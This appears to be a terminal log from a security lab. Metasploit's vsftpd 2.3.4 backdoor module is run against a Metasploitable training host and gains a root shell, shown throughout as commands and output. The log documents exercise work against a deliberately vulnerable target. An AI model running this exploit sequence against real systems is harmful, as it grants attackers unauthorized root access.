 root@kali:/# msfconsole
metasploit
=[ metasploit v5.0.46-dev ]
+ -- --=[ 1921 exploits - 1075 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.1.1.235
RHOST => 10.1.1.235
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.1.1.235:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.1.1.235:21 - USER: 331 Please specify the password.
[+] 10.1.1.235:21 - Backdoor service has been spawned, handling...
[+] 10.1.1.235:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.1.1.186:44845 -> 10.1.1.235:6200) at 2025-10-25 19:07:53 +0800
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux